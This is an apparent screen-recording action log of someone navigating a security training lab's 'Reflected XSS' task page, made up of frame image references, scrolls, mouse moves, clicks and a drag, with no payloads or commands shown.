
- Expand Task 4 Reflected XSS, read its two popup questions, and move to the Kali VM
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(314, 363)

left_click(349, 316)

scroll("down", 3)

mouse_move(318, 396)

mouse_move(356, 393)

mouse_move(568, 458)

left_click_drag(568, 454, 688, 454)
